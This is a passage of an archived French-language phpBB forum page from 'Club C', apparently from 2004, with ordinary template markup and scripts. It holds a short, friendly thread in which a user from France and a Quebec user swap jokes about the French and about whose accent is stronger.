

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?t=119&highlight=&sid=43962d70f163e4b81722bc3a018a9afb
body_size: 81024
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=6bbd880192067650eb1e414733b0d541" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=6bbd880192067650eb1e414733b0d541" title="Rechercher" />
<link rel="help" href="./faq.php?sid=6bbd880192067650eb1e414733b0d541" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=6bbd880192067650eb1e414733b0d541" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=119&amp;view=previous&amp;sid=6bbd880192067650eb1e414733b0d541" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=119&amp;view=next&amp;sid=6bbd880192067650eb1e414733b0d541" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=61&amp;sid=6bbd880192067650eb1e414733b0d541" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=6bbd880192067650eb1e414733b0d541" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=6bbd880192067650eb1e414733b0d541" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=6bbd880192067650eb1e414733b0d541" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=6bbd880192067650eb1e414733b0d541" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=6bbd880192067650eb1e414733b0d541" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=6bbd880192067650eb1e414733b0d541" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=6bbd880192067650eb1e414733b0d541" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=6bbd880192067650eb1e414733b0d541" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=6bbd880192067650eb1e414733b0d541" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=6bbd880192067650eb1e414733b0d541" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=6bbd880192067650eb1e414733b0d541" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=6bbd880192067650eb1e414733b0d541" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=6bbd880192067650eb1e414733b0d541" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=6bbd880192067650eb1e414733b0d541" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=6bbd880192067650eb1e414733b0d541" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=6bbd880192067650eb1e414733b0d541" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=6bbd880192067650eb1e414733b0d541" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=6bbd880192067650eb1e414733b0d541" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=6bbd880192067650eb1e414733b0d541" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=6bbd880192067650eb1e414733b0d541" title="Poubelle" />
<title>Club C - Voir le sujet - La France</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=6bbd880192067650eb1e414733b0d541" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=119&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=6bbd880192067650eb1e414733b0d541">La France</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=119&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=6bbd880192067650eb1e414733b0d541" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=61&amp;sid=6bbd880192067650eb1e414733b0d541" class="nav">Divers</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=119&amp;view=previous&amp;sid=6bbd880192067650eb1e414733b0d541" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=119&amp;view=next&amp;sid=6bbd880192067650eb1e414733b0d541" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="913"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=913&amp;sid=6bbd880192067650eb1e414733b0d541#913"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:25 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: La France</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=913&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Alors je lance ce topic pour savoir ce que vous pensez de la France, ce qui se raconte chez vous sur le français. <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="914"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=914&amp;sid=6bbd880192067650eb1e414733b0d541#914"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:27 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=914&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ben nous les francais on les appelles 
<br />
les francais de france
<br />
et on fait laccent
<br />
ah pi jai vu des francais ici ya pas long ils étaient perdu cétait drole parce ki demandait la route 170 et ils étaient vraiment a lautre bout mais moi et mes amies on les a aidé la <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="916"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=916&amp;sid=6bbd880192067650eb1e414733b0d541#916"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:29 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=916&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Vous trouvez que nous on a un accent?
<br />
C'est vous qui en avez un non?</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="917"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=917&amp;sid=6bbd880192067650eb1e414733b0d541#917"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:30 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=917&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">bof les 2 a peu pres</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
